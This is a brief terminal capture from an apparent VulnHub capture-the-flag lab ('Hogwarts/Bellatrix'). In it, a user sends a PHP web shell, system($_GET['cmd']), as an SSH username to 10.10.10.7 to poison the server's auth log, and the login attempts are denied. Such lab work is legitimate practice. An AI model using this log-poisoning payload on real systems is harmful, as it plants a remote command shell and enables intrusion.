 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $ssh '<?php system($_GET['cmd']); ?>'@10.10.10.7
<?php system($_GET[cmd]); ?>@10.10.10.7's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@10.10.10.7's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@10.10.10.7's password:
<?php system($_GET[cmd]); ?>@10.10.10.7: Permission denied (publickey,password).
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $